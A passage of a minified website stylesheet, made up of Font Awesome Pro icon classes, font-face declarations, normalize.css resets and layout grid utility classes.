verage:before{content:"\f624"}.fa-tachometer-alt-fast:before{content:"\f625"}.fa-tachometer-alt-fastest:before{content:"\f626"}.fa-tachometer-alt-slow:before{content:"\f627"}.fa-tachometer-alt-slowest:before{content:"\f628"}.fa-tachometer-average:before{content:"\f629"}.fa-tachometer-fast:before{content:"\f62a"}.fa-tachometer-fastest:before{content:"\f62b"}.fa-tachometer-slow:before{content:"\f62c"}.fa-tachometer-slowest:before{content:"\f62d"}.fa-taco:before{content:"\f826"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tally:before{content:"\f69c"}.fa-tanakh:before{content:"\f827"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-tasks-alt:before{content:"\f828"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-telescope:before{content:"\e03e"}.fa-temperature-down:before{content:"\e03f"}.fa-temperature-frigid:before{content:"\f768"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-hot:before{content:"\f76a"}.fa-temperature-low:before{content:"\f76b"}.fa-temperature-up:before{content:"\e040"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-tenge:before{content:"\f7d7"}.fa-tennis-ball:before{content:"\f45e"}.fa-terminal:before{content:"\f120"}.fa-text:before{content:"\f893"}.fa-text-height:before{content:"\f034"}.fa-text-size:before{content:"\f894"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-the-red-yeti:before{content:"\f69d"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-theta:before{content:"\f69e"}.fa-think-peaks:before{content:"\f731"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-thunderstorm:before{content:"\f76c"}.fa-thunderstorm-moon:before{content:"\f76d"}.fa-thunderstorm-sun:before{content:"\f76e"}.fa-ticket:before{content:"\f145"}.fa-ticket-alt:before{content:"\f3ff"}.fa-tiktok:before{content:"\e07b"}.fa-tilde:before{content:"\f69f"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-times-hexagon:before{content:"\f2ee"}.fa-times-octagon:before{content:"\f2f0"}.fa-times-square:before{content:"\f2d3"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tire:before{content:"\f631"}.fa-tire-flat:before{content:"\f632"}.fa-tire-pressure-warning:before{content:"\f633"}.fa-tire-rugged:before{content:"\f634"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet:before{content:"\f7d8"}.fa-toilet-paper:before{content:"\f71e"}.fa-toilet-paper-alt:before{content:"\f71f"}.fa-toilet-paper-slash:before{content:"\e072"}.fa-tombstone:before{content:"\f720"}.fa-tombstone-alt:before{content:"\f721"}.fa-toolbox:before{content:"\f552"}.fa-tools:before{content:"\f7d9"}.fa-tooth:before{content:"\f5c9"}.fa-toothbrush:before{content:"\f635"}.fa-torah:before{content:"\f6a0"}.fa-torii-gate:before{content:"\f6a1"}.fa-tornado:before{content:"\f76f"}.fa-tractor:before{content:"\f722"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-cone:before{content:"\f636"}.fa-traffic-light:before{content:"\f637"}.fa-traffic-light-go:before{content:"\f638"}.fa-traffic-light-slow:before{content:"\f639"}.fa-traffic-light-stop:before{content:"\f63a"}.fa-trailer:before{content:"\e041"}.fa-train:before{content:"\f238"}.fa-tram:before{content:"\f7da"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-transporter:before{content:"\e042"}.fa-transporter-1:before{content:"\e043"}.fa-transporter-2:before{content:"\e044"}.fa-transporter-3:before{content:"\e045"}.fa-transporter-empty:before{content:"\e046"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-trash-restore:before{content:"\f829"}.fa-trash-restore-alt:before{content:"\f82a"}.fa-trash-undo:before{content:"\f895"}.fa-trash-undo-alt:before{content:"\f896"}.fa-treasure-chest:before{content:"\f723"}.fa-tree:before{content:"\f1bb"}.fa-tree-alt:before{content:"\f400"}.fa-tree-christmas:before{content:"\f7db"}.fa-tree-decorated:before{content:"\f7dc"}.fa-tree-large:before{content:"\f7dd"}.fa-tree-palm:before{content:"\f82b"}.fa-trees:before{content:"\f724"}.fa-trello:before{content:"\f181"}.fa-triangle:before{content:"\f2ec"}.fa-triangle-music:before{content:"\f8e2"}.fa-tripadvisor:before{content:"\f262"}.fa-trophy:before{content:"\f091"}.fa-trophy-alt:before{content:"\f2eb"}.fa-truck:before{content:"\f0d1"}.fa-truck-container:before{content:"\f4dc"}.fa-truck-couch:before{content:"\f4dd"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-truck-plow:before{content:"\f7de"}.fa-truck-ramp:before{content:"\f4e0"}.fa-trumpet:before{content:"\f8e3"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-turkey:before{content:"\f725"}.fa-turntable:before{content:"\f8e4"}.fa-turtle:before{content:"\f726"}.fa-tv:before{content:"\f26c"}.fa-tv-alt:before{content:"\f8e5"}.fa-tv-music:before{content:"\f8e6"}.fa-tv-retro:before{content:"\f401"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typewriter:before{content:"\f8e7"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-ubuntu:before{content:"\f7df"}.fa-ufo:before{content:"\e047"}.fa-ufo-beam:before{content:"\e048"}.fa-uikit:before{content:"\f403"}.fa-umbraco:before{content:"\f8e8"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-unicorn:before{content:"\f727"}.fa-union:before{content:"\f6a2"}.fa-uniregistry:before{content:"\f404"}.fa-unity:before{content:"\e049"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-unsplash:before{content:"\e07c"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-ups:before{content:"\f7e0"}.fa-usb:before{content:"\f287"}.fa-usb-drive:before{content:"\f8e9"}.fa-usd-circle:before{content:"\f2e8"}.fa-usd-square:before{content:"\f2e9"}.fa-user:before{content:"\f007"}.fa-user-alien:before{content:"\e04a"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-chart:before{content:"\f6a3"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-cowboy:before{content:"\f8ea"}.fa-user-crown:before{content:"\f6a4"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-hard-hat:before{content:"\f82c"}.fa-user-headset:before{content:"\f82d"}.fa-user-injured:before{content:"\f728"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-md-chat:before{content:"\f82e"}.fa-user-minus:before{content:"\f503"}.fa-user-music:before{content:"\f8eb"}.fa-user-ninja:before{content:"\f504"}.fa-user-nurse:before{content:"\f82f"}.fa-user-plus:before{content:"\f234"}.fa-user-robot:before{content:"\e04b"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-user-unlock:before{content:"\e058"}.fa-user-visor:before{content:"\e04c"}.fa-users:before{content:"\f0c0"}.fa-users-class:before{content:"\f63d"}.fa-users-cog:before{content:"\f509"}.fa-users-crown:before{content:"\f6a5"}.fa-users-medical:before{content:"\f830"}.fa-users-slash:before{content:"\e073"}.fa-usps:before{content:"\f7e1"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-fork:before{content:"\f2e3"}.fa-utensil-knife:before{content:"\f2e4"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-utensils-alt:before{content:"\f2e6"}.fa-vaadin:before{content:"\f408"}.fa-vacuum:before{content:"\e04d"}.fa-vacuum-robot:before{content:"\e04e"}.fa-value-absolute:before{content:"\f6a6"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-vhs:before{content:"\f8ec"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-plus:before{content:"\f4e1"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-violin:before{content:"\f8ed"}.fa-virus:before{content:"\e074"}.fa-virus-slash:before{content:"\e075"}.fa-viruses:before{content:"\e076"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-voicemail:before{content:"\f897"}.fa-volcano:before{content:"\f770"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume:before{content:"\f6a8"}.fa-volume-down:before{content:"\f027"}.fa-volume-mute:before{content:"\f6a9"}.fa-volume-off:before{content:"\f026"}.fa-volume-slash:before{content:"\f2e2"}.fa-volume-up:before{content:"\f028"}.fa-vote-nay:before{content:"\f771"}.fa-vote-yea:before{content:"\f772"}.fa-vr-cardboard:before{content:"\f729"}.fa-vuejs:before{content:"\f41f"}.fa-wagon-covered:before{content:"\f8ee"}.fa-walker:before{content:"\f831"}.fa-walkie-talkie:before{content:"\f8ef"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-wand:before{content:"\f72a"}.fa-wand-magic:before{content:"\f72b"}.fa-warehouse:before{content:"\f494"}.fa-warehouse-alt:before{content:"\f495"}.fa-washer:before{content:"\f898"}.fa-watch:before{content:"\f2e1"}.fa-watch-calculator:before{content:"\f8f0"}.fa-watch-fitness:before{content:"\f63e"}.fa-water:before{content:"\f773"}.fa-water-lower:before{content:"\f774"}.fa-water-rise:before{content:"\f775"}.fa-wave-sine:before{content:"\f899"}.fa-wave-square:before{content:"\f83e"}.fa-wave-triangle:before{content:"\f89a"}.fa-waveform:before{content:"\f8f1"}.fa-waveform-path:before{content:"\f8f2"}.fa-waze:before{content:"\f83f"}.fa-webcam:before{content:"\f832"}.fa-webcam-slash:before{content:"\f833"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whale:before{content:"\f72c"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheat:before{content:"\f72d"}.fa-wheelchair:before{content:"\f193"}.fa-whistle:before{content:"\f460"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wifi-1:before{content:"\f6aa"}.fa-wifi-2:before{content:"\f6ab"}.fa-wifi-slash:before{content:"\f6ac"}.fa-wikipedia-w:before{content:"\f266"}.fa-wind:before{content:"\f72e"}.fa-wind-turbine:before{content:"\f89b"}.fa-wind-warning:before{content:"\f776"}.fa-window:before{content:"\f40e"}.fa-window-alt:before{content:"\f40f"}.fa-window-close:before{content:"\f410"}.fa-window-frame:before{content:"\e04f"}.fa-window-frame-open:before{content:"\e050"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-windsock:before{content:"\f777"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-wreath:before{content:"\f7e2"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yammer:before{content:"\f840"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yarn:before{content:"\f7e3"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}.sr-only{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}/*!
 * Font Awesome Pro 5.14.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 */@font-face{font-family:'Font Awesome 5 Pro';font-style:normal;font-weight:400;font-display:block;src:url("../fonts/fa-regular-400.eot");src:url("../fonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),url("../fonts/fa-regular-400.woff2") format("woff2"),url("../fonts/fa-regular-400.woff") format("woff"),url("../fonts/fa-regular-400.ttf") format("truetype"),url("../fonts/fa-regular-400.svg#fontawesome") format("svg")}.far{font-family:'Font Awesome 5 Pro';font-weight:400}/*!
 * Font Awesome Pro 5.14.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 */@font-face{font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:400;font-display:block;src:url("../fonts/fa-brands-400.eot");src:url("../fonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),url("../fonts/fa-brands-400.woff2") format("woff2"),url("../fonts/fa-brands-400.woff") format("woff"),url("../fonts/fa-brands-400.ttf") format("truetype"),url("../fonts/fa-brands-400.svg#fontawesome") format("svg")}.fab{font-family:'Font Awesome 5 Brands';font-weight:400}/*!
 * Font Awesome Pro 5.14.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 */@font-face{font-family:'Font Awesome 5 Pro';font-style:normal;font-weight:300;font-display:block;src:url("../fonts/fa-light-300.eot");src:url("../fonts/fa-light-300.eot?#iefix") format("embedded-opentype"),url("../fonts/fa-light-300.woff2") format("woff2"),url("../fonts/fa-light-300.woff") format("woff"),url("../fonts/fa-light-300.ttf") format("truetype"),url("../fonts/fa-light-300.svg#fontawesome") format("svg")}.fal{font-family:'Font Awesome 5 Pro';font-weight:300}/*!
 * Font Awesome Pro 5.14.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 */@font-face{font-family:'Font Awesome 5 Pro';font-style:normal;font-weight:900;font-display:block;src:url("../fonts/fa-solid-900.eot");src:url("../fonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),url("../fonts/fa-solid-900.woff2") format("woff2"),url("../fonts/fa-solid-900.woff") format("woff"),url("../fonts/fa-solid-900.ttf") format("truetype"),url("../fonts/fa-solid-900.svg#fontawesome") format("svg")}.fa,.fas,.c-btn--has-spinner:before{font-family:'Font Awesome 5 Pro';font-weight:900}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}/*! normalize.css v7.0.0 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:0.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace, monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace, monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:0.35em 0.75em 0.625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}template{display:none}[hidden]{display:none}body,h1,h2,h3,h4,h5,h6,blockquote,p,pre,dl,dd,ol,ul,figure,hr,fieldset,legend{margin:0;padding:0}li>ol,li>ul{margin-bottom:0}table{border-collapse:collapse;border-spacing:0}fieldset{min-width:0;border:0}@media (prefers-reduced-motion: reduce){*{animation-duration:0.01ms !important;animation-iteration-count:1 !important;transition-duration:0.01ms !important;scroll-behavior:auto !important}}address,h1,h2,h3,h4,h5,h6,blockquote,p,pre,dl,ol,ul,figure,hr,table,fieldset{margin-bottom:24px}dd,ol,ul{margin-left:24px}legend{margin-bottom:1em}label,.label{font-size:90%;margin-bottom:0;display:block}input{border:1px solid #000}input[type="text"],input[type="email"],input[type="tel"],input[type="password"],input[type="search"],input[type="url"],select{width:100%;max-width:600px;height:34px;padding-left:6px}@media (min-width: 62.5em){input[type="text"],input[type="email"],input[type="tel"],input[type="password"],input[type="search"],input[type="url"],select{height:40px;padding-left:10px}input[type="text"].field--large,input[type="email"].field--large,input[type="tel"].field--large,input[type="password"].field--large,input[type="search"].field--large,input[type="url"].field--large,select.field--large{height:60px}}input[type="number"],input[type="date"],input[type="month"],input[type="week"],input[type="datetime"],input[type="datetime-local"]{padding-left:6px;height:34px}@media (min-width: 62.5em){input[type="number"],input[type="date"],input[type="month"],input[type="week"],input[type="datetime"],input[type="datetime-local"]{height:40px;padding-left:10px}input[type="number"].field--large,input[type="date"].field--large,input[type="month"].field--large,input[type="week"].field--large,input[type="datetime"].field--large,input[type="datetime-local"].field--large{height:60px}}select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:none;padding:0 1em 0 0;margin:0;width:100%;font-family:inherit;font-size:inherit;cursor:inherit;line-height:inherit;z-index:1;outline:none}select::-ms-expand{display:none}textarea{width:100%;max-width:600px;border:1px solid #000;padding:10px}input[type="checkbox"]{margin-right:10px}input[type="submit"],input[type="button"],input[type="reset"],button[type="submit"],button[type="button"],button[type="reset"]{border:none}input[type="submit"]:hover,input[type="button"]:hover,input[type="reset"]:hover,button[type="submit"]:hover,button[type="button"]:hover,button[type="reset"]:hover{cursor:pointer}input[type="submit"]:disabled,input[type="button"]:disabled,input[type="reset"]:disabled,button[type="submit"]:disabled,button[type="button"]:disabled,button[type="reset"]:disabled{opacity:0.4;cursor:default}h1,h2,h3,h4,h5,h6{font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;color:inherit;margin-bottom:1em}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{text-decoration:none}h1{font-size:36px;font-size:2.25rem;line-height:1.16667}h2{font-size:28px;font-size:1.75rem;line-height:1.28571}h3{font-size:24px;font-size:1.5rem;line-height:1.25}h4{font-size:20px;font-size:1.25rem;line-height:1.5}h5{font-size:18px;font-size:1.125rem;line-height:1.33333}h6{font-size:16px;font-size:1rem;line-height:1.5}p{margin:0;line-height:1.5}a{color:inherit;text-decoration:underline;transition:all 250ms ease-in-out 0ms}a,:-moz-any-link:focus{outline:none}blockquote{margin:1em 0 2em 1em;padding-left:2em;border-left:2px solid gray}ul,ol,dl{margin:1em 0 2em 1.5em;padding-left:1em;list-style-type:disc}ul li,ul dt,ul dd,ol li,ol dt,ol dd,dl li,dl dt,dl dd{line-height:1.25em;margin-bottom:0.5em}ul ul,ul ol,ul dl,ol ul,ol ol,ol dl,dl ul,dl ol,dl dl{list-style-type:circle}ol{list-style-type:decimal}table{width:100%;border-collapse:collapse;border-spacing:4px;font-size:95%;margin-bottom:30px}table caption{margin-bottom:6px;text-align:left;font-size:0.85em}table td{padding:10px;vertical-align:center;border:1px solid #000}table th{font-weight:700;text-align:left;padding:14px 10px;vertical-align:center;background-color:#333;border:1px solid #000;color:#fff}@media (min-width: 62.5em){table{margin-bottom:60px}}kbd,code,samp,pre{background:#F3F2ED;font-family:'Courier New', Courier, monospace;padding:4px}pre{overflow:scroll;font-size:80%;line-height:1.25em;padding:3%;margin-bottom:1.25em}strong{font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal}em{font-style:italic}i{font-style:italic}b{font-weight:bold}small{font-size:0.75em}q{quotes:inherit}q:before{content:open-quote}q:after{content:close-quote}cite{font-weight:bold}dfn{font-weight:bold}var{font-style:italic}time{font-weight:bold}figure{margin-bottom:3%}figcaption{font-size:0.75em}table{width:100%}html{font-size:1em;line-height:1.5;overflow-y:scroll;min-height:100%;font-family:'NeueHaasUnicaW1G-Regular', 'Helvetica Neue', helvetica, sans-serif;font-weight:normal;font-style:normal;-webkit-font-smoothing:antialiased !important;text-rendering:optimizeLegibility !important;background:#000}body{background:#fff;color:#000}html{font-size:16px}@media screen and (min-width: 320px){html{font-size:calc(16px + 2 * ((100vw - 320px) / 1280))}}@media screen and (min-width: 1600px){html{font-size:18px}}img{max-width:100%;font-style:italic;vertical-align:middle}img[width],img[height]{max-width:100%;height:auto}.o-wrapper{padding-right:12px;padding-left:12px;margin-right:auto;margin-left:auto;max-width:1600px}.o-wrapper:after{content:"" !important;display:block !important;clear:both !important}@media (min-width: 46.875em){.o-wrapper{padding-right:24px;padding-left:24px}}@media (min-width: 62.5em){.o-wrapper{padding-right:48px;padding-left:48px}}@media (min-width: 75em){.o-wrapper{padding-right:96px;padding-left:96px}}.max-width{max-width:1600px;margin:0 auto}.o-wrapper--tiny{padding-right:6px;padding-left:6px}.o-wrapper--small{padding-right:12px;padding-left:12px}.o-wrapper--large{padding-right:48px;padding-left:48px}.o-wrapper--huge{padding-right:96px;padding-left:96px}.o-layout{display:block;margin:0;padding:0;list-style:none;margin-left:-24px;font-size:0}.o-layout__item{box-sizing:border-box;display:inline-block;vertical-align:top;width:100%;padding-left:24px;font-size:16px;font-size:1rem}.o-layout--flush,.c-container--flush .c-container__blocks>.o-layout{margin-left:0}.o-layout--flush>.o-layout__item,.c-container--flush .c-container__blocks>.o-layout>.o-layout__item{padding-left:0}.o-layout--tiny{margin-left:-6px}.o-layout--tiny>.o-layout__item{padding-left:6px}.o-layout--small{margin-left:-12px}.o-layout--small>.o-layout__item{padding-left:12px}.o-layout--large,.c-container--inset .c-container__blocks>.o-layout,.c-container--inset .c-container__head>.o-layout,.c-container--1400 .c-container__blocks>.o-layout,.c-container--1400 .c-container__head>.o-layout,.c-container--1200 .c-container__blocks>.o-layout,.c-container--1200 .c-container__head>.o-layout,.c-container--1000 .c-container__blocks>.o-layout,.c-container--1000 .c-container__head>.o-layout,.c-container--800 .c-container__blocks>.o-layout,.c-container--800 .c-container__head>.o-layout,.c-container--600 .c-container__blocks>.o-layout,.c-container--600 .c-container__head>.o-layout{margin-left:-48px}.o-layout--large>.o-layout__item,.c-container--inset .c-container__blocks>.o-layout>.o-layout__item,.c-container--inset .c-container__head>.o-layout>.o-layout__item,.c-container--1400 .c-container__blocks>.o-layout>.o-layout__item,.c-container--1400 .c-container__head>.o-layout>.o-layout__item,.c-container--1200 .c-container__blocks>.o-layout>.o-layout__item,.c-container--1200 .c-container__head>.o-layout>.o-layout__item,.c-container--1000 .c-container__blocks>.o-layout>.o-layout__item,.c-container--1000 .c-container__head>.o-layout>.o-layout__item,.c-container--800 .c-container__blocks>.o-layout>.o-layout__item,.c-container--800 .c-container__head>.o-layout>.o-layout__item,.c-container--600 .c-container__blocks>.o-layout>.o-layout__item,.c-container--600 .c-container__head>.o-layout>.o-layout__item{padding-left:48px}.o-layout--huge{margin-left:-96px}.o-layout--huge>.o-layout__item{padding-left:96px}.o-layout--middle>.o-layout__item,.c-container--vertical-middle .c-container__blocks>.o-layout>.o-layout__item{vertical-align:middle}.o-layout--bottom>.o-layout__item,.c-container--vertical-bottom .c-container__blocks>.o-layout>.o-layout__item{vertical-align:bottom}.o-layout--stretch{display:flex;flex-wrap:wrap}.o-layout--stretch>.o-layout__item{display:flex}.o-layout--stretch.o-layout--center,.c-container--center .c-container__blocks>.o-layout--stretch.o-layout{justify-content:center}.o-layout--stretch.o-layout--right,.c-container--right .c-container__blocks>.o-layout--stretch.o-layout{justify-content:flex-end}.o-layout--stretch.o-layout--left{justify-content:flex-start}.o-layout--center,.c-container--center .c-container__blocks>.o-layout{text-align:center}.o-layout--center>.o-layout__item,.c-container--center .c-container__blocks>.o-layout>.o-layout__item{text-align:left}.o-layout--right,.c-container--right .c-container__blocks>.o-layout{text-align:right}.o-layout--right>.o-layout__item,.c-container--right .c-container__blocks>.o-layout>.o-layout__item{text-align:left}.o-layout--left{text-align:left}.o-layout--left>.o-layout__item{text-align:left}.o-layout--reverse{direction:rtl}.o-layout--reverse>.o-layout__item{direction:ltr}.o-layout--auto>.o-layout__item{width:auto}.o-grid{display:flex;flex-flow:row wrap;list-style:none;padding:0;z-index:10;position:relative}.o-grid__cell{flex:0 1 auto;width:100%}.o-grid{margin-left:-24px}.o-grid>.o-grid__cell{padding-left:24px}.o-grid--tiny{margin-left:-6px}.o-grid--tiny>.o-grid__cell{padding-left:6px}.o-grid--small{margin-left:-12px}.o-grid--small>.o-grid__cell{padding-left:12px}.o-grid--large{margin-left:-48px}.o-grid--large>.o-grid__cell{padding-left:48px}.o-grid--huge{margin-left:-96px}.o-grid--huge>.o-grid__cell{padding-left:96px}.o-grid--flush{margin-left:0}.o-grid--flush>.o-grid__cell{padding-left:0}.o-grid--auto>.o-grid__cell{flex:1 0 0}.o-grid--left{justify-content:flex-start}.o-grid--center,.c-container--center .c-container__blocks>.o-grid{justify-content:center}.o-grid--right,.c-container--right .c-container__blocks>.o-grid{justify-content:flex-end}.o-grid--between{justify-content:space-between}.o-grid--around{justify-content:space-around}.o-grid__cell--pull-left{margin-right:auto}.o-grid__cell--pull-right{margin-left:auto}.o-grid--top{align-items:flex-start}.o-grid--middle,.c-container--vertical-middle .c-container__blocks>.o-grid{align-items:center}.o-grid--bottom,.c-container--vertical-bottom .c-container__blocks>.o-grid{align-items:flex-end}.o-grid--baseline{align-items:baseline}.o-grid--stretch{align-items:stretch}.o-grid__cell--top{align-self:flex-start}.o-grid__cell--middle{align-self:center}.o-grid__cell--bottom{align-self:flex-end}.o-grid__cell--baseline{align-self:baseline}.o-grid__cell--stretch{align-self:stretch}.o-grid--reverse{flex-direction:row-reverse}.o-grid--column{flex-direction:column}.o-grid--column-reverse{flex-direction:column-reverse}.o-media{display:block}.o-media:after{content:"" !important;display:block !important;clear:both 